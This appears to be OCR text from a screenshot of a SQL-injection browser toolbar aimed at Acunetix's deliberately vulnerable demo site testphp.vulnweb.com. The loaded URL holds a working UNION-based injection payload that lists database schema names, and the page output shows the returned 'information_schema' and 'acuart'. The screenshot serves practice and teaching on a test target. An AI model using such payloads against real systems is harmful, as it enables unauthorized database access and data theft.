 testphp.vulnweb.com/artists.php?artist=-1+UNION+ALL+SELECT+1,2,(SELECT+GROUP_CONCAT(schema_name+SEP
INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI-
Load URL http://testphp.vulnweb.com/artists.php?artist=-1+UNION+ALL+SELECT+1,2,
Split URL (SELECT+GROUP_CONCAT(schema_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.SCHEMATA)
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replac Replace
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
artist: 2
information_schema
acuart